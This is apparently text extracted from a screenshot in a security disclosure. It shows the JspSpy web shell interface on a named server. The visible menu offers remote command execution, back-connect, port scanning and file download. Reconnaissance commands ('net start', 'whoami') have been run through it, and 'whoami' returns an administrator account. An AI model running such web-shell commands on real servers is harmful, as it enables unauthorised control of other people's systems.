 http://demo.cyberwisdom.net.cn/editor/11447136317807.jsp
JspSpy Codz By - Ninty
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
demo.cyberwisdom.net.cn (192.168.3.52)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Ma
Execute Program »
Parameter
cmd.exe /c net start > D:/core6.0/www/editor/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
win08winzbank6\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org